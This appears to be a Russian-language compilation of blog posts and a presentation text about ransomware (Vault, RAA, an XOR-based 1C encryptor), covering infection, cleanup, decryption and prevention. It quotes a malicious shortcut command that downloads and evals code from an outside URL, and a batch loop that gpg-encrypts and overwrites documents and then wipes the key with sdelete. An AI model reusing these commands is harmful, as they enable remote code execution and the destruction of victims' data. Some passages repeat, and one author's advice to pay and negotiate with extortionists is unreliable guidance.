Вирус зашифровывает doc и xls

Здравствуйте, уважаемые читатели. Довелось мне познакомиться с одним очень неприятным и опасным шифровальщиком, который шифрует пользовательские данные, заменяя им стандартное расширение. После заражения вирусом шифровальщиком vault сразу же возникает главный вопрос — как восстановить поврежденные файлы и провести расшифровку информации. К сожалению, простого решения данной задачи не существует в силу особенностей механизма работы зловреда и находчивости злоумышленников.

Описание вируса шифровальщика vault

Все начинается с того, что у вас внезапно открывается текстовый файл в блокноте следующего содержания:

Появление такого сообщения уже означает, что vault вирус заразил ваш компьютер и начал шифрование файлов. В этот момент необходимо сразу же выключить компьютер, отключить его от сети и вынуть все сменные носители. Как провести лечение от вируса мы поговорим позже, а пока я расскажу, что же произошло у вас в системе.

Скорее всего вам пришло письмо по почте от доверенного контрагента или замаскированное под известную организацию. Это может быть просьба провести бухгалтерскую сверку за какой-то период, просьба подтвердить оплату счета по договору, предложение ознакомиться с кредитной задолженностью в сбербанке или что-то другое. Но информация будет такова, что непременно вас заинтересует и вы откроете почтовое вложение с вирусом. На это и расчет.

Итак, вы открываете вложение, которое имеет расширение .js и является ява скриптом. По идее, это уже должно вас насторожить и остановить от открытия, но если вы читаете эти строки, значит не насторожило и не остановило. Скрипт скачивает с сервера злоумышленников троян или банер ваулт, как его в данном случае можно назвать, и программу для шифрования. Складывает все это во временную директорию пользователя. И сразу начинается процесс шифрования файлов во всех местах, куда у пользователя есть доступ — сетевые диски, флешки, внешние харды и т.д.

В качестве шифровальщика vault выступает бесплатная утилита для шифрования gpg и популярный алгоритм шифрования — RSA-1024. Так как по своей сути эта утилита много где используется, не является вирусом сама по себе, антивирусы пропускают и не блокируют ее работу. Формируется открытый и закрытый ключ для шифрования файлов. Закрытый ключ остается на сервере хакеров, открытый на компьютере пользователя.

Проходит некоторое время после начала процесса шифрования. Оно зависит от нескольких факторов — скорости доступа к файлам, производительности компьютера. Дальше появляется информационное сообщение в текстовом файле, содержание которого я привел в самом начале. В этот момент часть информации уже зашифрована.

Конкретно мне попалась модификация вируса vault, которая работала только на 32 битных системах. Причем на Windows 7 с включенным UAC выскакивает запрос на ввод пароля администратора. Без ввода пароля вирус ничего сделать не сможет. На Windows XP он начинает работу сразу после открытия файла из почты, никаких вопросов не задает.

Вирус ставит расширение vault на doc, jpg, xls и других файлах

Что же конкретно делает с файлами вирус? На первый взгляд кажется, что он просто меняет расширение со стандартного на .vault. Когда я первый раз увидел работу этого virus-шифровальщика, я так и подумал, что это детская разводка. Переименовал обратно файл и очень удивился, когда он не открылся как полагается, а вместо положенного содержания открылась каша из непонятных символов. Тут я понял, то все не так просто, начал разбираться и искать информацию.



Вирус прошелся по всем популярным типам файлов — doc, docx, xls, xlsx, jpeg, pdf и другим. К стандартному имени файла прибавилось новое расширение .vault. Некоторым он шифрует и файлы с локальными базами 1С. У меня таких не было, так что сам лично я это не наблюдал. Простое переименовывание файла обратно, как вы понимаете, тут не помогает.

Так как процесс шифрования не мгновенный, может так получиться, что когда вы узнаете о том, что у вас шурует вирус на компьютере, часть файлов еще будет нормальная, а часть зараженная. Хорошо, если не тронутой останется большая часть. Но чаще всего на это рассчитывать не приходится.

Расскажу, что скрывается за сменой расширения. После шифрования, к примеру, файла file.doc рядом с ним вирус vault создает зашифрованный файл file.doc.gpg, затем зашифрованный file.doc.gpg перемещается на место исходного с новым именем file.doc, и только после этого переименовывается в file.doc.vault. Получается, что исходный файл не удаляется, а перезаписывается зашифрованным документом. После этого его невозможно восстановить стандартными средствами по восстановлению удаленных файлов. Вот часть кода, которая реализует подобный функционал:

Как удалить вирус vault и вылечить компьютер

После обнаружения вируса шифровальщика первым делом необходимо от него избавиться, проведя лечение компьютера. Лучше всего загрузиться с какого-нибудь загрузочного диска и вручную очистить систему. Virus vault в плане въедливости в систему не сложный, вычистить его легко самому. Я подробно не буду останавливаться на этом моменте, так как тут подойдут стандартные рекомендации по удалению вирусов шифровальщиков, банеров и троянов.

Само тело вируса находится во временной папке temp пользователя, который его запустил. Вирус состоит из следующих файлов. Названия могут меняться, но структура будет примерно такой же:

- 3c21b8d9.cmd

- 04fba9ba_VAULT.KEY

- CONFIRMATION.KEY

- fabac41c.js

- Sdc0.bat

- VAULT.KEY

- VAULT.txt

VAULT.KEY — ключ шифрования. Если вы хотите расшифровать ваши данные, этот файл обязательно надо сохранить. Его передают злоумышленникам и они на его основе выдают вам вторую пару ключа, с помощью которого будет происходить расшифровка. Если этот файл потерять, данные восстановить будет невозможно даже за деньги.

CONFIRMATION.KEY — содержит информацию о зашифрованных файлах. Его попросят преступники, чтобы посчитать сколько денег с вас взять.

Остальные файлы служебные, их можно удалять. После удаления надо почистить автозагрузку, чтобы не было ссылок на удаленные файлы и ошибок при запуске. Теперь можно запускать компьютер и оценивать масштабы трагедии.

Как восстановить и расшифровать файлы после вируса vault

Вот мы и подошли к самому главному моменту. Как же нам получить обратно свою информацию. Компьютер мы вылечили, что могли восстановили, прервав шифрование. Теперь надо попытаться расшифровать файлы. Конечно, проще и желанней всего было бы получить готовый дешифратор vault для расшифровки, но его не существует. Увы, но создать инструмент, чтобы дешифровать данные, зашифрованные ключом RSA-1024 технически невозможно.

Так что к великому сожалению, вариантов тут не очень много:

Но вдруг вам повезет. Повторный запуск шифратора с целью получения этого ключа не поможет. Ключ будет создан уже с другим отпечатком и ID, и для расшифровки ваших документов не подойдет. Пробуйте искать данный ключ среди удаленных файлов, но обязательно ненулевого размера

Если ничего из перечисленного выше вам не помогло, а информация зашифровалась очень важная, у вас остается только один вариант — платить деньги создателям вируса для получения дешифратора vault. По отзывам в интернете это реально работает, есть шанс с высокой долей вероятности восстановить свои файлы. Если бы это было не так, то никто бы не платил деньги после нескольких отрицательных отзывов.

Вирус vault настолько популярен, что в сети появилась реклама, где некие товарищи предлагают за деньги торговаться с хакерами, чтобы сбить цену на расшифровку данных. Я не знаю, насколько реально они сбивают цену и сбивают ли вообще, возможно это просто разводилы, которые возьмут с вас деньги и смоются. Тут уже действуйте на свой страх и риск. Я знаю только, что сами хакеры реально восстанавливают информацию. Одна знакомая компания, где пострадали сетевые диски, и из бэкапов не смогли полностью восстановить данные, заплатили злоумышленникам и смогли восстановить часть информации. Но только часть, потому что вышла накладка. Так как было почти одновременно заражено несколько компьютеров, то и шифрование производилось не с одного, а как минимум с двух одновременно. При оплате же ты покупаешь только один ключ дешифратора vault от одной машины. Чтобы расшифровать файлы, зашифрованные вторым компьютером пришлось бы отдельно покупать закрытый ключ еще и к нему. Это делать не стали, удовлетворившись полученным результатом.

Какую цену назначат вам за расшифровку зависит от количества зашифрованных файлов и от вашего умения найти общий язык с шифраторами. С хакерами возможно живое общение в чате. Информация о ваших зашифрованных файлах хранится в CONFIRMATION.KEY, о котором я упоминал ранее. Так же для расшифровки вам понадобится VAULT.KEY. Как связаться с хакерами рассказано непосредственно в информационном сообщении, которое вы получаете после заражения. Сервер хакеров работает не круглосуточно, а примерно 12 часов в сутки. Вам придется сидеть и проверять время от времени его доступность.

Больше мне нечего добавить по теме дешифровки данных. Пробуйте варианты. Вообще, выходит чистая уголовщина и суммы гоняют приличные эти негодяи. Но как найти управу на преступников я не знаю. Куда жаловаться? Участковому?

Повторю еще раз на всякий случай. Для описанной мной модификации vault дешифратора не существует! Не тратьте деньги, если кто-то будет предлагать вам его купить. Создать дешифратор ваулт в данном случае технически невозможно.

Касперский, drweb и другие антивирусы в борьбе с шифровальщиком vault

А что же антивирусы нам могут предложить в борьбе с этой зашифрованной напастью? Лично я был свидетелем заражения вирусом на компьютерах с установленной и полностью обновленной лицензионной версией eset nod32. Он никак не отреагировал на запуск шифровальщика. Возможно уже сейчас что-то изменилось, но на момент моего поиска информации по данному вопросу, ни один из вирусов не гарантировал защиту пользователя от подобных угроз. Я читал форумы популярных антивирусов — Kaspersky, DrWeb и другие. Везде разводят руками — помочь с дешифровкой мы не можем, это технически невозможно.

Один раз в новостях Касперского проскочила инфа, что правоохранительные органы Голландии арестовали злоумышленников и конфисковали их сервер с закрытыми ключами шифрования. С помощью добытой информации умельцы из Kaspersky сварганили дешифратор, с помощью которого можно было восстановить зашифрованные файлы. Но, к сожалению, это были не те хакеры, с которыми столкнулся я и мне тот дешифровщик ничем не помог. Возможно, когда-нибудь и этих поймают, но достаточно велик шанс, что к этому времени зашифрованные файлы уже будут не актуальны.

Методы защиты от vault вируса

Какого-то надежного и 100%-го способа защиты от подобных вирусов не существует. Можно лишь повторить стандартные рекомендации, которые актуальны для любых вирусов в интернете:

- Не запускайте незнакомые приложения, ни в почте, ни скачанные из интернета. Старайтесь вообще из интернета ничего не качать и не запускать. Там сейчас столько всякой гадости валяется на файлопомойках, что защититься от них без должного понимания практически невозможно. Попросите лучше компетентного знакомого вам что-то найти в интернете и отблагодарите его за это.

- Всегда имейте резервную копию важных данных. Причем хранить ее нужно отключенной от компьютера или сети. Храните отдельную флешку или внешний жесткий диск для архивных копий. Подключайте их раз в неделю к компьютеру, копируйте файлы, отключайте и больше не пользуйтесь. Для повседневных нужд приобретайте отдельные устройства, сейчас они очень доступны, не экономьте. В современный век информационных технологий информация — самый ценный ресурс, важнее носителей. Лучше купить лишнюю флешку, чем потерять важные данные.

- Повысьте меру своего понимания происходящих в компьютере процессах. Сейчас компьютеры, планшеты, ноутбуки, смартфоны настолько плотно вошли в нашу жизнь, что не уметь в них разбираться значит отставать от современного ритма жизни. Никакой антивирус и специалист не сможет защитить ваши данные, если вы сами не научитесь это делать. Уделите время, почитайте тематические статьи на тему информационной безопасности, сходите на соответствующие курсы, повысьте свою компьютерную грамотность. Это в современной жизни обязательно пригодится.

Некоторое время назад я столкнулся с еще одним вирусом шифровальщиком enigma. Написал об этом статью, посмотрите, может вам она чем-то поможет. Некоторые антивирусные компании сообщают, что могут помочь в расшифровке того вируса, если у вас есть лицензионная копия антивируса. В некоторых случаях есть вероятность, что и с вирусом vault это сработает. Можно попробовать приобрести Kaspersky, на мой взгляд это лучший антивирус на сегодняшний день. Сам им пользуюсь на домашних компьютерах и в корпоративной среде. Попробуйте приобрести лицензию, даже если с расшифровкой вируса не поможет, все равно пригодится.

На этом у меня все. Желаю вам не терять свою информацию.

Дешифратор vault на видео

На днях нашел видео, где человек расшифровывает файлы дешифратором, купленным у злоумышленников. Не призываю платить, тут каждый решает сам. Я знаю нескольких людей, которые оплатили расшифровку, так как потеряли очень важные данные. Выкладываю видео просто для информации, чтобы вы понимали, как все это выглядит. Тема, к сожалению, до сих пор актуальная.

Все, чем занимаюсь на работе: компьютеры, автоматизация, контроллеры, программирование и т.д.

вторник, 2 августа 2016 г.

Коротко:

Вирус-шифровальщик файлов RAA распространяется через почту, шифрует

.doc, .xls, .rtf, .pdf, .zip, .jpg, базы 1С и другие файлы. К зашифрованным файлам вирус добавляет расширение .locked.

Для расшифровки файлов требует денег. Расшифровать файлы самостоятельно можно самому с помощью этих действий.

Подробно:

Пришло сотруднику на почту письмо, в письме был вложен якобы вордовский документ "Для партнеров ТЕНДЕР.doc.lnk". Кстати, названия документов меняются, вирусопускатели используют для них разные имена.

По расширению *.lnk для мало-мальски грамотного человека сразу очевидно, что это ярлык, а не вордовский документ для тендера и открывать оное на своем компьютере чревато.

Но на такое фуфло часто ведутся невежи, как следствие- после "открытия документа" запускается процесс шифрования документов форматов .doc, .xls, .rtf, .pdf, .zip, .jpg, базы 1С и других. К зашифрованным файлам добавляется расширение .locked.

Просто удалить расширение *.locked и нормально открыть зашифрованные файлы в ворде и экселе, например, невозможно- показывает белиберду. Файлы нужно сначала расшифровать.

Для шифрования вирус подключается по интернету к некоемому сайту и шифрует документы по алгоритму, указанному в свойствах ярлыка. Вот командная строка в этом "ярлыке-вирусе":

%windir%\system32\cmd.exe /c REM.>op.js&echo var w=["Msxml2.ServerXMLHTTP.6.0","GET","http://say-helloworld.com/src/gate.php?a","open","send","responseText"];var pp= new ActiveXObject(w[0]);pp[w[3]](w[1],w[2],false);pp[w[4]]();eval(pp[w[5]]);>op.js&op.js

После шифрования вирус создает на рабочем столе документ ". README. qUhkZ.rtf" с таким содержанием:

Важно (1).

Не пытайтесь подобрать ключ, это бесполезно, и может уничтожить ваши данные окончательно.

Важно (3).

Мы НЕ МОЖЕМ хранить ваши ключи вечно. Все ключи , за которые не было выплачено вознаграждение, удаляются в течение недели с момента заражения .

README файлы расположены в корне каждого диска.

Интересно, что твари не лишены эстетических чувств- раскрасили текст-попрошайку цветными карандашами.

Еще умилил пункт 5: Предпринять меры по предотвращению подобных ситуаций в дальнейшем. Как благородно, ми-ми-ми-ми. Понятно, что подсознательно пареньки понимают, что занимаются нехорошими делами и как бы перекладывают вину на пострадавшего, мол, "ты сам дурак, будь впредь внимателен, а нам скажи спасибо за науку и вообще, не мы такие а жизнь такая".

Но пареньки-вирусописатели пусть тут не обольщаются: своими деяниями они активно минусуют себе карму. И не сейчас, но через 2-3 года, когда запас прочности истощится, награда таки найдет своих героев.

И тогда один из них попадет в поле зрения органов и отправится тренировать дряблую мускулатуру на лесоповалах Мордовии в компании с брутальными почитателями творчества Ивана Кучина, с которыми будет страшно мыться в душе. А другого во время кутежа с ворованными денежками на Цейлоне поймают в рабство тигры освобождения Тамил-Илама и заставят батрачить на выращивании риса с пытками отсутствия интернета и другими противоестественными действиями, о которых не при дамах. Может быть тогда пареньки задумаются, что нужно было не красть чужое, а податься в скрипачи, как советовал дядя Изя. Но это будет потом, а пока парни считают, что поймали бога за бороду и надоят счастья у простофиль.

Программа rakhnidecryptor подобрала ключ за 23 часа работы(ПК с cpu athlon x2 240, ddr2 2 Gb) и благополучно расшифровала файлы *.locked

С чем и поздравляю вымогателей:

UPD1

Судя по камментам, иногда с помощью указанной процедуры не удается расшифровать файлы. Ну не знаю, у меня все получилось. Могу только посоветовать точно выполнять инструкции: отключить ПК от интернета, вылечить вирус, запустить дешифровщик.

UPD2

У кого получилось расшифровать, напишите в камментах. А то создается впечатление, что только я нормально дешифровал.

Текст к презентации по вирусам шифровальщикам

Слайд 1 – заголовок

Вирусы-шифровальщики – это вредоносные программы, которые отыскивают на дисках инфицированного компьютера, локальной сети или в памяти мобильного устройства пользовательские файлы, после чего шифруют их и требуют у жертвы выкуп за расшифровку. (слайд 2)

Что подразумевается под словом "шифрование"? При шифровании все файлы превращаются в набор нулей, единиц, символов, то есть представляют собой бессмысленный набор информации, который невозможно открыть ни одной программой. (слайд 3)

Способ проникновения вируса-шифровальщика на компьютер

Ø по ссылке при скачивании файла из сети и его запуска на компьютере;

Ø при выполнении пользователем, введенным в заблуждение, загрузки файла непосредственно с компьютера либо по ссылке из сети;

Ø при получении по электронной почте исполняемого файла (файла программы), маскирующегося под документ вложенный в письмо. (слайд 4)

Таким образом на компьютер они прилетают обычно в письме. Отправитель письма указывается, например, "Бухгалтер Ольга" с темой "Отчет за I квартал 2016" или "Кадровые документы" от "Ивана Иваныча".

Пользователи открывают письма с вложенным вирусом (обычно это doc–файл с программой внутри) и после этого пользовательские файлы (doc, xls, jpg, pdf. ) начинают незаметно зашифровываться.

А после перезагрузки компьютера (обычно) все файлы меняют свой формат на ".что–то" (например,.vault,.better_call_saul,.ohshit и тд). А фон рабочего стола меняется на требования злоумышленников — отправить им денег и в ответ пользователь получит дешифратор. Примеры (слайды 5-7)

Во всех случаях происходит файловая операция ‑ сохранение объекта на диске, и запуск (открытие). (слайд 8)

Восстановление файлов, которые успел зашифровать вирус, является непростой задачей. Иногда файлы расшифровываются путем подбора паролей-ключей к используемым видам шифрования, но достаточно часто шифровальщики используют самые стойкие методы шифрования. Некоторые вирусы-шифровальщики требуют месяцев непрерывной дешифровки, а другие и вовсе не поддаются корректной расшифровке. (слайд 9)

В любой момент времени ни одна антивирусная программа — без применения дополнительных средств защиты (таких как система ограничения доступа или контроль запускаемы процессов) — не может обеспечить защиту от проникновения еще неизвестных вредоносных программ. (слайд 10)

Это связано с тем, что в процессе разработки вредоносных программ производится тестирование создаваемых вирусов на необнаружение актуальными антивирусными программами. В результате чего вредоносные программы не обнаруживаются до получения обновлений антивирусных программ.

Вирус-шифровальщик обрабатывает все подходящие под требования файлы. И старается зашифровать все, к чему может дотянуться. Если с зараженного компьютера есть выход на сервер компании , вирус может попасть и туда. В этом заключается самая большая опасность .

Основные рекомендации пользователям по защите компьютера от вируса-шифровальщика

Не следует соглашаться на предложения в сети Интернет запустить вложение или открыть документ (обычно это специально сформированные злоумышленниками файлы в форматах doc и pdf, также зачастую помещаемые в архивы с форматами .zip, .rar, .7z и .cab.). (слайд 11)

Не открывайте почтовые вложения от неизвестных отправителей. В большинстве случаев программы-шифровальщики распространяются через почтовые вложения. Задача злоумышленника — убедить пользователя открыть вложение из письма или перейти по ссылке.

Необходимо внимательнее относится к скачиванию файлов из сети и почты, и не открывать подряд все файлы.

Не следует запускать или открывать неизвестные или подозрительные документы или файлы со съёмных носителей (флешек, дисков и т.д.) (слайд 12)

Если вы получили требование о выкупе — не связывайтесь со злоумышленниками. В более чем 50% случаев после оплаты вы не получите дешифратор и потеряете деньги. (слайд 13)

Даже если вы заплатите выкуп злоумышленнику, никакой гарантии восстановления информации это вам не дает. Зафиксирован случай, когда злоумышленники сами не смогли расшифровать зашифрованные ими файлы и отправили пострадавших в службу технической поддержки компании производителя антивируса.

Чтобы увеличить шансы на успешное восстановление зашифрованных данных, ни в коем случае нельзя:

Ø менять расширение у зашифрованных файлов;

Ø переустанавливать операционную систему;

Ø использовать самостоятельно какие-либо программы для расшифровки/восстановления данных;

Ø переименовывать какие-либо файлы и программы (в том числе временные);

Ø предпринимать необратимые действия по лечению/удалению вредоносных объектов. (слайд 14)

Если вы обнаружили подозрительный файл, запуск которого может привести к заражению компьютера и шифрованию файлов или это уже произошло — свяжитесь с отделом информатизации Управления Судебного департамента. (слайд 15)

Последующие попытки запуска рабочей среды 1С также не увенчались успехом. Бухгалтер связалась с компанией, обслуживающей вычислительную технику их организации, и запросила техническую поддержку. Специалистами обслуживающей организации выяснено, что проблемы куда более масштабные, так как кроме того что файлы базы 1С Бухгалтерии 7.7 были зашифрованы и имели расширение “BLOCKED“, зашифрованными оказались и файлы с расширениями doc, docx, xls, xlsx, zip, rar, 1cd и другие. Также обнаруживался текстовый файл на рабочем столе пользователя, в котором сообщалось, что файлы зашифрованы с использованием алгоритма RSA 2048, и что для получения дешифратора необходимо оплатить услуги вымогателя. Резервное копировании 1С баз осуществлялось ежедневно на другой жесткий диск установленный в этом же ПК в виде создания zip архива с папкой 1С баз, и копия архива помещалась на сетевой диск (NAS ). Так как ограничения доступа к резервным копиям не было, то вредоносное программное обеспечение имело доступ и к ним.

Оценив масштаб проблемы, специалисты обслуживающей организации выполнили копирование только шифрованных файлов на отдельный накопитель и произвели переустановку операционной системы. Также из почтового ящика бухгалтера были удалены письма, содержащие вредоносное ПО . Попытки расшифровки с использованием популярных дешифраторов антивирусных компаний на тот момент результата не дали. На этом обслуживающая организацию компания закончила свои работы.

Перспективы начать с ввода первичной документации в новую 1С базу, не сильно радовали бухгалтеров. Посему были рассмотрены дальнейшие возможности восстановления шифрованных файлов.

К сожалению, не были сохранены оригинальное тело вредоносного ПО и сообщение вымогателя, что не позволило дизассемблировать тело и установить алгоритм его работы посредством анализа в отладчике. Так же не было возможности проверить, встречался ли он различным антивирусным компаниям.

Поэтому сразу приступаем к анализу файлов, структуры которых хорошо известны. В данном случае удобно использовать для анализа DBF файлы из базы 1С, так как структура их весьма предсказуема. Возьмем файл 1SENTRY.DBF.BLOCKED (журнал бухгалтерских проводок), размер данного файла 53 044 658 байт

Рассматривая шифрованный DBF файл, обращаем внимание на то, что первые 0x35 байт не зашифрованы, так как присутствует заголовок, характерный для данного типа файлов, и наблюдаем часть описания первого поля записи. Произведем расчет размера файла. Для этого возьмем: WORD по смещению 0x08, содержимое которого равно 0x04C1 (в нем указан размер заголовка DBF файла), WORD по смещению 0x0A, содержимое которого равно 0x0130 (в нем указан размер одной записи в базе), DWORD по смещению 0x04, содержимое которого равно 0x0002A995 (количество записей), и 0x01 – размер конечного маркера. Решим пример: 0x0130*0x0002A995+0x04C1+1=0x0032965B2 (53 044 658) байт. Размер файла, согласно записи файловой системы, соответствует расчетному на основании информации в заголовке DBF файла. Выполним аналогичные проверки для нескольких DBF файлов и удостоверимся, что размер файла не был изменен вредоносным ПО.

Анализ содержимого DBF показывает, что небольшие файлы начиная со смещения 0x35 зашифрованы целиком, а крупные нет.

Номера счетов, даты и суммы изменены, чтобы не нарушать соглашения о конфиденциальности в том числе и в зашифрованном участке.

Начиная со смещения 0x00132CB5 обнаруживаем отсутствие признаков шифрования до конца файла, выполнив проверки в иных крупных файлах подтверждаем предположение, что целиком шифруются только файлы менее 0x00132CB5 (1 256 629) байт. Многие авторы вредоносного ПО выполняют частичное шифрование файлов с целью сокращения времени искажения пользовательских данных. Руководствуются вероятно тем, чтобы их вредоносный код за минимальное время нанес максимально возможный ущерб пользователю.

Приступим к анализу алгоритма шифрования

На рис. 4 на месте заголовков полей DBF файла присутствуют почти одинаковые последовательности из 16 байт (смещения 0x50, 0x70, 0x90), также видим частичное повторение последовательностей из 16 байт (смещения 0x40,0x60,0x80), в которых есть отличия только в байтах, где должно прописываться имя поля и тип поля.

Исходя из особенностей строения заголовков DBF файлов и изменений байт в последовательностях, можно сделать предположение, что шифрование выполнено посредством XOR операции над данными с неким паттерном. Также можно сделать предположение, исходя из длины повторяющихся последовательностей, что длина паттерна 16 байт (128 бит). Заголовок базы равен 0x04C1 байт, размер описания одного поля в заголовке 0х20 (32) байт. Из этого следует, что заголовок данного DBF файла содержит (0x4C1-0x21)/0x20=0x25 (37) описаний полей. На рис. 4 подчеркнуты красным фрагменты записей двух полей начиная со смещения 0x10, которые в случае 1С как правило имеют нулевые значения, кроме самого 0x10 (так как по этому смещению указывается размер поля), на основании этого можно полагать, что уже имеем 15 из 16 байт ключа шифрования 0x97 0x99 0xE6 0xBF 0x4B 0x6C 0x77 0x76 0x3A 0x80 0x0B 0xXX 0xAF 0x45 0x6A 0xB7.

Для нахождения последнего байта в ключе возьмем другой фрагмент этого же DBF файла.

На рисунке 5 обратим внимание на нулевой столбец, точнее на его нешифрованную часть, и видим, что там преобладает значение 0x20 (код пробела согласно ASCII таблицы). Соответственно, и в шифрованной части столбца будет преобладать некое одинаковое значение. Легко заметить, что это 0xFA. Для получения оригинального значения недостающего байта ключа необходимо выполнить 0xFA xor 0x20=0xDA.

Подставив полученное значение на недостающую позицию, получим полный ключ 0x97 0x99 0xE6 0xBF 0x4B 0x6C 0x77 0x76 0x3A 0x80 0x0B 0xDA 0xAF 0x45 0x6A 0xB7.

После выполнения процедуры xor операции с полученным ключом над шифрованными участками получили оригинальное содержимое файла

Для окончательного контроля проведем операцию расшифровки zip архива, затем распакуем архив. Если все файлы извлеклись и не возникало ошибки CRC для какого-либо файла, то можно окончательно подтвердить корректность ключа. И финальным этапом будет распаковка остальных файлов согласно технического задания.

Данный пример говорит о том, что вероятно не все высказывания авторов вредоносного программного обеспечения правдивы. И нередко можно решить задачу восстановления пользовательских данных посредством анализа измененных данных.

Наряду с подобными простыми случаями встречаются трояны-шифровальщики, которые действительно будут использовать современные криптографические алгоритмы и в случае их атаки подобное простое решение в принципе невозможно. Посему будьте предельно осторожны при открытии любых файлов, полученных по электронной почте даже от доверенных источников. Регулярно обновляйте антивирусное ПО и делайте резервное копирование таким образом, чтобы ваши данные во всех копиях не были доступны кому-либо единовременно.

Пришлось мне познакомиться с одним очень неприятным и опасным вирусом VAULT, который шифрует файлы пользователей, к которым есть доступ. Он ищет все офисные файлы с расширением doc, xls, pptp, jpeg, pdf и другие на локальных, сетевых дисках, флешках и шифрует их. Поле шифрование, расширения файла становится .vault

Начну сразу с плохих новостей. Расшифровать файлы после работы vault обратно невозможно. Увы и ах, но это так. Получить файлы обратно можно только заплатив деньги злоумышленникам и получив от них ключ шифрования и утилиту для расшифровки.

Все начинается с того, что у вас внезапно открывается текстовый файл в блокноте следующего содержания:

Ваши рабочие документы и базы данных были заблокированы и помечены форматом .vаult

Для их восстановления необходимо получить уникальный ключ

ПРОЦЕДУРА ПОЛУЧЕНИЯ КЛЮЧА:

КРАТКО

1. Зайдите на наш веб-ресурс

2. Гарантированно получите Ваш ключ

3. Восстановите файлы в прежний вид

ДОПОЛНИТЕЛЬНО

a) Вы не сможете восстановить файлы без уникального ключа (который безопасно хранится на нашем сервере)

b) Если Вы не можете найти Ваш VAULT.KEY, поищите во временной папке TEMP

c) Ваша стоимость восстановления не окончательная, пишите в чат

Дата блокировки: 08.04.2015 (11:14)

Как только вы увидели это сообщение, сразу же выключайте компьютер. Вирус-шифровальщик работает какое-то время и все сразу зашифровать он не может, нужно прервать его работу. После выключения отключайте флешки с ценной информацией, отключайте компьютер от сети.

Самый распространенный способ запуска вируса это открытие почтового вложения. Злоумышленники взламывают реальные почтовые серверы и через них отправляют письма с вирусом по реальным адресам. Эти письма очень хорошо замаскированы под обычную, ежедневную, рутинную переписку и сотрудники без задней мысли открывают эти файлы. Причем полностью лицензионные и обновленные антивирусы эти вложения пропускают и не определяют как вирус. Злоумышленники используют в качестве шифровальщика известную и популярную бесплатную утилиту gpg и алгоритм RSA-1024, поэтому антивирусы не видят в ней ничего подозрительного. Надеюсь, что только пока.

Итак, вирус vault уже у вас. Теперь лучше всего загрузиться с какого-то загрузочного диска и удалить вирус. Находится он в папке temp пользователя, который его запустил. Там будет следующий набор типов файлов. Названия будут меняться, но типы файлов такие же:

3c21b8d9.cmd

04fba9ba_VAULT.KEY

CONFIRMATION.KEY

fabac41c.js

Sdc0.bat

VAULT.KEY

VAULT.txt

VAULT.KEY — ключ шифрования. Если вы хотите расшифровать ваши данные, этот файл обязательно надо сохранить. Его передают злоумышленникам и они на его основе выдают вам вторую пару ключа, с помощью которого будет происходить расшифровка. Если этот файл потерять, данные восстановить будет невозможно даже за деньги.

CONFIRMATION.KEY — содержит информацию о зашифрованных файлах. Его попросят злоумышленники, чтобы посчитать сколько денег с вас взять.

Остальные файлы служебные, их можно удалять. После удаления надо почистить автозагрузку, чтобы не было ссылок на удаленные файлы и ошибок при запуске. Теперь можно запускать компьютер и оценивать масштабы трагедии.

Вариантов у вас немного. Либо смириться с потерей, либо платить деньги. Выбор тяжелый и оба варианта крайне неприятные. Если вы все же решите заплатить деньги, то воспользуйтесь инструкцией. С ними можно торговаться и сбивать цену. В 2-3 раза реально уменьшить объявленную первоначально сумму. Стоит еще добавить важную информацию. Сервер хакеров работает не круглосуточно, а примерно 12 часов в сутки. Вам придется сидеть и проверять время от времени его доступность.

Конкретно эта модификация вируса vault работает только на 32 битных системах. Причем на Windows 7 с включенным UAC выскакивает запрос на ввод пароля администратора. Без ввода пароля вирус ничего сделать не сможет. На Windows XP он начинает работу сразу после открытия файла из почты, никаких вопросов не задает. Узнаете о его работе вы только после того, как обнаружите зашифрованные файлы.

Еще одно наблюдение. Хоть вирус и новый, но шифрует только почему-то файлы старого офиса. То есть файлы doc он шифрует, а docx уже нет. Возможно, у меня он просто не успел отработать на остальных файлах. В первую очередь шифруются файлы офиса, потому идут pdf, потом jpeg и архивы. Это личные наблюдения, возможно приоритет меняется в зависимости от каких-то параметров.

Вот что делает шифратор с исходными файлами:

dir /B "%1:"&& for /r "%1:" %%i in (*.xls *.doc) do (

echo "%%TeMp%%svchost.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& rename "%%i" "%%

echo %%i>> "%temp%conf.list"

После шифрования, к примеру, файла file.doc рядом с ним создается зашифрованный файл file.doc.gpg, затем зашифрованный file.doc.gpg перемещается на место исходного с новым именем file.doc, и только после этого переименовывается в file.doc.vault. Получается, что исходный файл не удаляется, а перезаписывается зашифрованным документом. После этого его невозможно восстановить.

И все же небольшой шанс восстановить данные есть, если у вас включено создание теневых копий. Подробнее об этом можно почитать тут .

Если теневых копий нет, можно попытаться выполнить расшифровку самостоятельно. Для этого необходимо найти файл secring.gpg. Файл этот должен быть создан на вашей машине (как правило в %TEMP% юзера) в момент запуска процесса шифрования. К сожалению, вероятность успешного поиска secring.gpg невелика, поскольку шифратор тщательно затирает

данный ключ с помощью утилиты sdelete.exe:

"%temp%sdelete.exe" /accepteula -p 4 -q "%temp%secring.gpg"

Повторный запуск шифратора с целью получения этого ключа не поможет. Ключ будет создан уже с другим отпечатком и ID, и для расшифровки ваших документов не подойдет. Пробуйте искать данный ключ среди удаленных файлов, но обязательно ненулевого размера

Читайте также: